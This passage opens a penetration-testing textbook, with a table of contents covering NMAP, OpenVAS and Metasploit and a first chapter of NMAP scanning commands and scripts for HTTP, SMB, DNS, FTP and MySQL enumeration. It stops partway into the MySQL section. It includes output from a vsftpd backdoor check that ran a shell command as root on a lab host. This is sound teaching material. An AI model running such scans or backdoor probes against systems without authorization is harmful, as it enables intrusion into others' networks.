# Quick Start Guide to Penetration Testing

# Quick Start Guide to Penetration Testing

# **Table of Contents**

| Chapter 1: Introduction to NMAP | 1  |
|---------------------------------|----|
| NMAP                            | 4  |
| NMAP Installation               | 5  |
| Introduction to NMAP and ZENMAP | 6  |
| NMAP Port States                | 8  |
| Basic Scanning with NMAP        | 9  |
| NMAP Scripts                    | 20 |
| NMAP Output                     | 40 |
| NMAP and Python                 | 40 |
| Summary                         | 44 |
| Do-It-Yourself (DIY) Exercises  | 45 |
| Chapter 2: OpenVAS              | 47 |
| Introduction to OpenVAS         | 48 |
| Installation                    | 49 |
| OpenVAS Administration          | 55 |
| Feed Update                     | 55 |
| User Management                 | 57 |
| Dashboard                       | 59 |

#### TABLE OF CONTENTS

| Scheduler                           | 60     |
|-------------------------------------|--------|
| Trashcan                            | 60     |
| Help                                | 61     |
| Vulnerability Scanning              | 62     |
| OpenVAS Additional Settings         | 66     |
| Performance                         | 66     |
| CVSS Calculator                     | 67     |
| Settings                            | 68     |
| Reporting                           | 69     |
| Summary                             | 71     |
| Do-It-Yourself (DIY) Exercises      | 71     |
| Chapter 3: Metasploit               | 73     |
| Introduction to Metasploit          | 73     |
| Anatomy and Structure of Metasploit | 74     |
| Auxiliaries                         | 76     |
| Payloads                            | 76     |
| Exploits                            | 77     |
| Encoders                            | 77     |
| Post-Exploitation Activities (Post) | 78     |
| Basic Commands and Configuration    | 79     |
| help                                | 80     |
| version                             | 81     |
| connect                             | 82     |
| history                             | 83     |
| set and setg                        | 84     |
| get and getg                        |        |
|                                     | 85     |
| history<br>set and setg             | 8<br>8 |

#### TABLE OF CONTENTS

|     | save                                                       | . 86             |
|-----|------------------------------------------------------------|------------------|
|     | info                                                       | 87               |
|     | irb                                                        | 87               |
|     | show                                                       | 88               |
|     | spool                                                      | 89               |
|     | makerc                                                     | 89               |
|     | db_initiate                                                | <mark>9</mark> 0 |
|     | db_status                                                  | <mark>9</mark> 0 |
|     | workspace                                                  | 91               |
| Inv | oking NMAP and OpenVAS Scans from Metasploit               | 92               |
|     | NMAP                                                       | 92               |
|     | OpenVAS                                                    | 95               |
| Sca | anning and Exploiting Services with Metasploit Auxiliaries | 100              |
|     | DNS                                                        |                  |
|     | FTP                                                        | 101              |
|     | НТТР                                                       | 102              |
|     | RDP                                                        | 104              |
|     | SMB                                                        | 104              |
|     | SSH                                                        | 106              |
|     | VNC                                                        | 107              |
| Me  | terpreter Basics                                           | 108              |
|     | terpreter Commands                                         |                  |
|     | Core Commands                                              |                  |
|     | Stdapi: System Commands                                    |                  |
|     | Stdapi: User Interface Commands                            |                  |
|     | Stdapi: Webcam Commands                                    |                  |
|     | Stdapi: Audio Output Commands                              |                  |
|     | Priv: Elevate Commands                                     |                  |
|     | FIIV. Elevale Commanus                                     | 113              |

#### TABLE OF CONTENTS

| Priv: Password Database Commands | 114 |
|----------------------------------|-----|
| Priv: Timestomp Commands         | 114 |
| Using Meterpreter                | 114 |
| sysinfo                          | 115 |
| ls                               | 116 |
| getuid                           | 117 |
| getsystem                        |     |
| screenshot                       |     |
| hashdump                         | 119 |
| Searchsploit                     |     |
| Summary                          |     |
| Do-It-Yourself (DIY) Exercises   |     |
| Chapter 4: Use Case              | 123 |
| Creating a Virtual Lab           |     |
| Carrying Out Reconnaissance      |     |
| Exploiting the System            |     |
| Index                            | 135 |

## **CHAPTER 1**

# Introduction to NMAP

Vulnerability assessment and penetration testing have gained high importance especially in the last couple of years. Organizations often have a complex network of assets storing sensitive data. Such assets are exposed to potential threats from inside as well as from outside the organization. To get an overview of the security posture of the organization, conducting a vulnerability assessment is essential.

It is important to understand the clear difference between vulnerability assessments and penetration testing. To understand this difference, let's consider a real-world scenario. You notice that your neighbor's door isn't locked properly, and the neighbor is not at home. This is a vulnerability assessment. Now if you actually open the neighbor's door and enter the house, then that is a penetration test. In an information security context, you may notice that the SSH service is running with weak credentials; this is part of a vulnerability assessment. If you actually use those credentials to gain access, then it is a penetration test. Vulnerability assessments are often safe to perform, while penetration tests, if not performed in a controlled way, can cause serious damage on the target systems.

Thus, a vulnerability assessment is one of the essential prerequisites for conducting a penetration test. Unless you know what vulnerabilities exist on the target system, you won't be able to exploit them.

Performing penetration tests requires a well-planned and methodological approach. It is a multistep process. The following are some of the phases of penetration testing:

- *Information gathering*: Information gathering is the most important phase of the penetration testing lifecycle. This phase is also referred to as *reconnaissance*. It involves the use of various passive and active techniques to gather as much information as possible about the target system. Detailed information gathering lays a solid foundation for further phases in the penetration testing lifecycle.
- *Enumeration*: Once you have basic information about the target, the enumeration phase uses various tools and techniques to probe the target in detail. It involves finding out the exact service versions running on the target system.
- *Vulnerability assessment*: The vulnerability assessment phase involves the use of various tools and methodologies to affirm the existence of known vulnerabilities in the target system.
- *Gaining access*: From the previous phase, you have a list of probable vulnerabilities for your target. You can now attempt to exploit these vulnerabilities to gain access to the target system.
- *Escalating privileges*: You may get access to your target system by exploiting a particular vulnerability; however, the access may be restricted. To infiltrate deeper, you need to use various techniques and escalate the privileges to that of highest level such as administrator, root, and so on.

- *Maintaining access*: Now that you have worked hard gaining access to the target system, you will certainly want it to persist. This phase involves using various techniques to make the access to the target system persistent.
- *Covering tracks*: The penetration process may create garbage files, modify configuration files, change registry entries, create audit logs, and so on. Covering your tracks involves cleaning up all the traces left during the previous phases.

To perform various tasks in these phases, there are hundreds of tools, scripts, and utilities available. Linux distributions such as Kali Linux even provide bundled tools to perform these tasks.

It is natural to get overwhelmed with the number of tools available. However, there are a few tools that are so powerful and flexible that they alone can perform most of the tasks in all of these phases.

This book is about three such tools: NMAP, OpenVAS, and Metasploit. Just having these three tools in your arsenal can provide extensive penetration testing capabilities.

Table 1-1 describes how these tools could be used in various phases of the penetration testing lifecycle.

| Penetration Testing Phase | Tool             |
|---------------------------|------------------|
| Information gathering     | NMAP, Metasploit |
| Enumeration               | NMAP, Metasploit |
| Vulnerability assessment  | OpenVAS          |
| Gaining access            | Metasploit       |
| Escalating privileges     | Metasploit       |
| Maintaining access        | Metasploit       |
| Covering tracks           | Metasploit       |

Table 1-1. Tools for Pen Testing Phases

From this table, it is evident that the three tools are capable of performing the tasks across all the phases of the penetration testing lifecycle.

This book focuses on these three tools and helps you get started with fundamentals of each of these tools. This chapter will cover NMAP.

## NMAP

Now that you have a fair idea of the different phases in the penetration testing lifecycle and what tools are required, let's move on to our first tool, NMAP. You'll learn about various features of NMAP including the following:

- Installing NMAP
- Using NMAP with ZENMAP
- Understanding the NMAP port states
- Conducting basic scanning with NMAP

- Understanding TCP scans versus UDP scans
- Enumerating target operating systems and services
- Fine-tuning the scans
- Using NMAP scripts
- Invoking NMAP from Python

## **NMAP Installation**

NMAP can be installed on both Windows and Unix-based systems. To install NMAP on Windows, simply go to <a href="https://nmap.org/download">https://nmap.org/download</a>. <a href="https://nmap.org/download">https://nmap.org/download</a>. <a href="https://nmap.org/download">https://nmap.org/download</a>. <a href="https://nmap.org/download">https://nmap.org/download</a>.

For Unix-based systems, you can install NMAP from the command line. Security distributions like Kali Linux have NMAP installed by default. However, for other regular distributions, it needs to be installed separately.

You can simply use the command apt install nmap for Debianbased systems, as shown in Figure 1-1. This command will install NMAP along with all the required dependencies.



Figure 1-1. Installing NMAP on a Debian-based system

## Introduction to NMAP and ZENMAP

NMAP was initially a command-line utility. On a Linux terminal, you can simply type the command nmap to get started. Figure 1-2 shows the output of the nmap command. It displays the various parameters and switches that need to be configured to scan a target.

```
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nmap
Nmap 7.60 ( https://nmap.org )
Usage: nmap [Scan Type(s)] [Options] {target specification}
TARGET SPECIFICATION:
 Can pass hostnames, IP addresses, networks, etc.
 Ex: scanme.nmap.org, microsoft.com/24, 192.168.0.1; 10.0.0-255.1-254
  -iL <inputfilename>: Input from list of hosts/networks
  -iR <num hosts>: Choose random targets
  --exclude <host1[,host2][,host3],...>: Exclude hosts/networks
  --excludefile <exclude file>: Exclude list from file
HOST DISCOVERY:
  -sL: List Scan - simply list targets to scan
 -sn: Ping Scan - disable port scan
 -Pn: Treat all hosts as online -- skip host discovery
 -PS/PA/PU/PY[portlist]: TCP SYN/ACK, UDP or SCTP discovery to given ports
 -PE/PP/PM: ICMP echo, timestamp, and netmask request discovery probes
  -PO[protocol list]: IP Protocol Ping
 -n/-R: Never do DNS resolution/Always resolve [default: sometimes]
  --dns-servers <serv1[,serv2],...>: Specify custom DNS servers
  --system-dns: Use OS's DNS resolver
  --traceroute: Trace hop path to each host
SCAN TECHNIQUES:
  -sS/sT/sA/sW/sM: TCP SYN/Connect()/ACK/Window/Maimon scans
 -sU: UDP Scan
```

#### Figure 1-2. Output of the nmap command on the terminal

ZENMAP is a graphical front end to NMAP. It offers the same functionality in a more user-friendly way. ZENMAP is part of the default Kali Linux installation and can be accessed at Applications ➤ Information Gathering ➤ ZENMAP. Figure 1-3 shows the initial ZENMAP screen. The ZENMAP interface has three main configurable settings.

- *Target*: This can be a single IP address, list of multiple IPs, or an entire subnet.
- *Profile*: ZENMAP has set of several predefined scan profiles. The profiles are classified based on the types of scans available in NMAP. Either you can choose among the available profiles or you can have a custom scan as per your requirements.

• *Command*: Once you enter a target and select a predefined profile, ZENMAP will autopopulate the Command field. You can also use this field if you want to execute a customized scan against the predefined profile.



Figure 1-3. Initial screen/interface of ZENMAP

## **NMAP Port States**

Though the current version of NMAP is capable of performing many tasks, it initially started out as a port scanner. NMAP has certain ways to detect whether the port on the target system is open or closed. NMAP detects the status of the target port using predefined states as follows:

> *Open*: The Open state indicates that an application on the target system is actively listening for connections/packets on that port.

*Closed*: The Closed state indicates there isn't any application listening on that port. However, the port state could change to Open in the future.

*Filtered*: The Filtered state indicates that either a firewall, a filter, or some kind of network hurdle is blocking the port and hence NMAP isn't able to determine whether it is open or closed.

*Unfiltered*: The Unfiltered state indicates that ports are responding to NMAP probes; however, it isn't possible to determine whether they are open or closed.

*Open/Filtered*: The Open/Filtered state indicates that the port is either filtered or open; however, NMAP isn't precisely able to determine the state.

*Closed/Filtered*: The Closed/Filtered state indicates that the port is either filtered or closed; however, NMAP isn't precisely able to determine the state.

## **Basic Scanning with NMAP**

NMAP is a complex tool with numerous options and switches available. In this section, you'll see various NMAP usage scenarios starting with the most basic scans.

Before you get into the actual scanning, it is important to note that NMAP is a noisy tool. It creates a lot of network traffic and at times can consume much bandwidth. Many of the intrusion detection systems and intrusion prevention systems may detect and block NMAP traffic. It is said that a basic default NMAP scan on one single host can generate more than 4MB of network traffic. So, even if you do a basic scan on an entire subnet, it will create around 1GB of traffic. Hence, it is essential to perform NMAP scans with complete knowledge of the switches being used.

## **Basic Scan on a Single IP**

Here's the command:

nmap -sn <target IP address>

Let's start with a basic ping scan on a single target. A ping scan will not check for any open ports; however, it will tell you whether the target is alive. Figure 1-4 shows the output of a ping scan done on a single target IP address.



Figure 1-4. Output of basic NMAP scan done on single IP address

## **Basic Scan on an Entire Subnet**

Here's the command:

```
nmap -sn <target IP subnet>
```

In a practical scenario, you may have multiple IP addresses that you need to check. To get a quick overview of which hosts in a given subnet are alive, you can do an NMAP ping scan on the entire subnet. A subnet is just a logical division of the network. Scanning the entire subnet will give you an overview of what systems are present in the network. Figure 1-5 shows the output of a ping scan done on subnet 192.168.25.0-255. You can see that out of 255 hosts, only seven hosts are up and running. Now you can further probe these seven hosts and get more detailed information.



Figure 1-5. Output of basic NMAP scan done on a subnet

## Scan Using an Input File

Here's the command:

```
nmap -sn -iL <file path>
```

There might be a scenario where you need to scan a wide range of IP addresses. Instead of entering them in a comma-separated format to NMAP, you can put them all in a file and feed that file to the NMAP engine. Figure 1-6 shows the content of the hosts.txt file that contains a list of IP addresses.



*Figure 1-6.* Hosts file containing a list of IP addresses to be scanned

Now you can simply feed the hosts.txt file to NMAP and perform the scan, as shown in Figure 1-7.



*Figure 1-7. Output of basic NMAP scan done on multiple IP addresses listed in hosts.txt file* 

## **Reason Scan**

Here's the command:

```
nmap --reason<target IP address>
```

In a normal NMAP scan, you might get a list of open ports; however, you will not know the reason why NMAP reported a particular port as open. The NMAP reason scan is an interesting option where NMAP provides a reason for every port reported as open, as shown in Figure 1-8. NMAP scans are based on the TCP flags that are set in the request and response. In this case, the open ports were detected based on the SYN and ACK flags set in TCP packets.



*Figure 1-8.* Output of reason NMAP scan done on a single IP address

## **Supported Protocols**

Here's the command:

```
nmap -sO<target IP address>
```

As part of information gathering and reconnaissance, it may be worthwhile to know what IP protocols are supported by the target. Figure 1-9 shows that this target is supporting two protocols: TCP and ICMP.



Figure 1-9. Output of NMAP protocol scan done on a single IP address

## **Firewall Probe**

In an enterprise network full of firewalls, intrusion detection systems, and intrusion prevention systems, it is quite possible that your NMAP scans will not only be detected but also be blocked. NMAP offers a way to probe whether its scans are getting filtered by any intermediate device like a firewall. Figure 1-10 shows that all 1,000 ports that NMAP scanned were unfiltered; hence, there wasn't the presence of any filtering device.



*Figure 1-10. Output of NMAP firewall probe done against a single IP address* 

## Topology

ZENMAP has an interesting feature that helps you visualize the network topology. Say you did a ping scan on the subnet and found a few hosts alive. Figure 1-11 shows the network topology diagram for the hosts that you found alive. The diagram can be accessed using the Topology tab within the ZENMAP interface.



Figure 1-11. Host topology diagram in ZENMAP

## **Quick TCP Scan**

Here's the command:

```
nmap -T4 -F<target IP address>
```

Now that you have list of hosts that are alive within the subnet, you can perform some detailed scans to find out the ports and services running on them. You can set the target IP address, select Quick Scan as the profile, and then execute the scan. Figure 1-12 shows the output of a scan highlighting several ports open on the target.



*Figure 1-12.* Output of quick TCP NMAP scan done on a single IP address

### **Service Enumeration**

Here's the command:

```
nmap -sV<target IP address>
```

Now that you have a live host and you also know which ports are open, it's time to enumerate the services associated with those ports. For example, you can see that port 21 is open. Now you need to know which service is associated with it and what is the exact version of the server catering the service. You can use the command nmap -sV <target IP address>, as shown in Figure 1-13. The -sV switch stands for the service version. Enumerating services and their versions provides a wealth of information that can be used to build further attacks.



*Figure 1-13. Output of NMAP service scan done on a single IP address* 

### **UDP Port Scan**

Here's the command:

```
nmap -sU -p 1-1024<target IP address>
```

All the scans that you did so far gave you information only about TCP ports. However, the target may also have services running on UDP ports. A default NMAP scan probes only TCP ports. You need to exclusively scan for UDP ports and services. To scan common UDP ports, you can use the command nmap -sU -p 1-1024 <target IP address>. The -sU parameter will tell the NMAP engine to specifically scan UDP ports, while the -p 1-1024 parameter will limit the NMAP to scan only ports in the range 1 to 1024. It is also important to note that the UDP port scan takes a significantly longer time than a normal TCP scan. Figure 1-14 shows the output of a sample UDP scan.



*Figure 1-14.* Output of basic NMAP UDP scan done on a single IP address

## **OS Detection**

Here's the command:

```
nmap -O<target IP address>
```

Now that you know how to probe for open ports and enumerate services, you can go further and use NMAP to detect the operating system version that the target is running on. You can use the command nmap -0 <target IP address>. Figure 1-15 shows the output of an NMAP operating system detection probe. You can see that the target is running Linux based on kernel 2.6.X.



*Figure 1-15.* Output of NMAP OS detection scan done on a single IP address

### **Intense Scan**

Here's the command:

```
nmap -T4 -A -v <target IP address>
```

So far, you have used NMAP for performing individual tasks such as port scanning, service enumeration, and OS detection. However, it is possible to perform all these tasks with a single command. You can simply set your target IP address and select the intense scan profile. NMAP will do a TCP port scan, enumerate services, and in addition run some advanced scripts to give more useful results. For example, Figure 1-16 shows the output of an NMAP intense scan that not only enumerated an FTP server but also highlighted that it has Anonymous FTP access enabled.



Figure 1-16. Output of intense NMAP scan done on a single IP address

## **NMAP Scripts**

NMAP has long evolved from a basic port scanner. It is way more powerful and flexible than just a port scanner. NMAP's functionality can be extended using NMAP scripts. The NMAP scripting engine is capable of executing scripts allowing in-depth target enumeration and information gathering. NMAP has about 600 scripts serving different purposes. In Kali Linux, the scripts can be found at /usr/share/nmap/scripts. The next section will discuss how you can use NMAP scripts for enumerating various TCP services.

## **HTTP Enumeration**

HTTP is a common service found on many hosts. It runs on port 80 by default. NMAP has a script for enumerating HTTP services. It can be invoked using the command nmap -script http-enum <target IP

address>. Figure 1-17 shows the output of the http-enum script. It shows various interesting directories hosted on the web server that may be useful in building further attacks.



*Figure 1-17.* Output of NMAP script http-enum executed against target IP address

## **HTTP Methods**

HTTP supports the use of various methods such as GET, POST, DELETE, and so on. Sometimes these methods are left open on the web server unnecessarily. you can use the NMAP script http-methods, as shown in Figure 1-18, to enumerate HTTP methods allowed on the target system.



*Figure 1-18. Output of NMAP script http-methods executed against a target IP address* 

The following are some additional NMAP scripts for HTTP enumeration:

- http-title
- http-method-tamper
- http-trace
- http-fetch
- http-wordpress-enum
- http-devframework
- http NSE Library

## **SMB Enumeration**

Server Message Block (SMB) is a protocol extensively used for network file sharing. SMB commonly runs on port 445. So, if you find a target with port 445 open, you further enumerate it using NMAP scripts. you can invoke the SMB enumeration by using the command nmap -p 445 -script-smb-osdiscovery <target IP address>. The -p 445 parameter triggers the script to run against port 445 on the target. The script output shown in Figure 1-19 will give you the exact SMB version, the OS used, and the NetBIOS name.



*Figure 1-19. Output of NMAP script smb-os-discovery executed against a target IP address* 

Another useful NMAP script is smb-enum-shares, as shown in Figure 1-20. It lists all the SMB shares on the target system.



## *Figure 1-20.* Output of NMAP script smb-enum-shares executed against target IP address

The following are some additional NMAP scripts for SMB enumeration:

- smb-vuln-ms17-010
- smb-protocols
- smb-mbenum
- smb-enum-users

- smb-enum-processes
- smb-enum-services

## **DNS Enumeration**

The Domain Name System is indeed the backbone of the Internet as it does the crucial job of translating host names to IP addresses and vice versa. It runs on port 53 by default. Enumerating a DNS server can give a lot of interesting and useful information. NMAP has several scripts for enumerating a DNS service. Figure 1-21 shows a DNS server enumeration revealing its version details.



*Figure 1-21.* Output of DNS enumeration executed against a target *IP address* 

The following are some additional NMAP scripts for DNS enumeration:

- dns-cache-snoop
- dns-service-discovery
- dns-recursion
- dns-brute
- dns-zone-transfer
- dns-nsid
- dns-nsec-enum
- dns-fuzz
- dns-srv-enum

## **FTP Enumeration**

File Transfer Protocol (FTP) is the most commonly used protocol for transferring files between systems. It runs on port 21 by default. NMAP has multiple scripts for enumerating FTP service. Figure 1-22 shows the output of two scripts.

- ftp-syst
- ftp-anon

The output shows the FTP server version details and reveals that the server is accepting anonymous connections.

| ican Iools Profile Help                                                                                                    | Zenmap   |
|----------------------------------------------------------------------------------------------------|----------|
| wget: 192.168.25.129                                                                                                    | Profile: |
| *                                                                                                    | v Prone. |
| ommand: nmapscript ftp-syst 192.168.25.129script ftp-anon                                                                                                    |          |
| Hosts Services Nmap Output Ports / Hosts Topology Host Details Scans                                                                                                    |          |
| IS Host , nmapscript ftp-syst 192.168.25.129script ftp-anon                                                                                                    |          |
| <pre>3 1001 3 192168/2512 3 192168/2512 3 Sarting Nmap 7.60 ( https://nmap.org ) at 2018-09-19 16:04 IST Nmap scan report for 192.168.25.129 Host is up (0.00009s latency). Not_shakm: 97 Closed ports PORT STATE SERVICE 21/tcp open ftp [ _ftp-syst:     STAT:     FTP server status:     Connected to 192.168.25.128     Logged in as ftp     TYPE: ASCII     No session bandwidth limit     Session timeout in seconds is 300     Control connection is plain text     UsfFUG 2.3.4 - secure, fast, stable 22/tcp open ssh 23/tcp open sch 23/tcp open sch</pre> |          |

## *Figure 1-22.* Output of NMAP scripts ftp-syst and ftp-anon executed against a target IP address

Since the target is running the vsftpd server, you can try another NMAP script, which will check whether the FTP server is vulnerable. The script ftp-vsftpd-backdoor can be used, as shown in Figure 1-23.

| Com Taola Desfita I                                                           | lala.                                                                                                    |                                                                                                    | Zen                                                              | nap                                                                                                    | 0        |      |
|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|------|
| can Tools Profile Harget: 192.168.25.1                                        |                                                                                                    |                                                                                                    | Profile:                                                         | ×                                                                                                    | <b>C</b> |      |
|                                                                               |                                                                                                    |                                                                                                    | Profile:                                                         | •                                                                                                    | Scan     | Canc |
| Command: nmap sc                                                              | ript ftp-vsftpd-backdoor 192.16                                                                                                    | 8.25.129                                                                                                    |                                                                  |                                                                                                    |          |      |
| Hosts Services                                                                | Nmap Output Ports / Hosts                                                                                                    | Topology Host Det                                                                                                    | ails Scans                                                       |                                                                                                    |          |      |
| OS Host                                                                       | nmapscript ftp-vsftpd-back                                                                                                    | door 192.168.25.129                                                                                                    |                                                                  |                                                                                                    | ¢ I      | Deta |
| <ul> <li>192168.25.12</li> <li>192.168.25.13</li> <li>Filter Hosts</li> </ul> | Disclosure date<br>Exploit results<br>Shell command<br>Results: uid=<br>References:<br>https://cve.m<br>https://cve.m<br>ysftpd_234_backdoor.r | s.<br>4. backdoor<br>5. (Exploitable<br>73. CVE:CVE:201<br>2.3.4 backdoor<br>2.3.4 backdoor<br>2.3.1 correction<br>1.1 correction<br>1.1 corre | i-2523<br>r, this i<br>oot)<br>n/cvenam<br>tasploit<br>ogspot.co | <pre>ras reported on 2011-07-04. c.cgi?name=CVE-2011-2523 framework/blob/master/modules/exploits/unix/ftp/ m/2011/07/alert-vsftpd-download-backdoored.html in 2.88 seconds</pre> |          |      |

*Figure 1-23. Output of NMAP script ftp-vsftpd-backdoor executed against a target IP address* 

The result shows that the FTP server is vulnerable; you'll learn how to exploit it later in this book.

The following are some additional NMAP scripts for FTP enumeration:

- ftp-brute
- ftp NSE
- ftp-bounce
- ftp-vuln-cve2010-4221
- ftp-libopie

## **MySQL Enumeration**

MySQL is one of the most popular open source relational database management systems. It runs on port 3306 by default. NMAP has scripts for enumerating the MySQL service. Enumerating a MySQL service can reveal a lot of potential information that could be further used to attack the target database. Figure 1-24 shows the output of the mysql-info script. It shows the protocol version details, server capabilities, and the salt value in use.

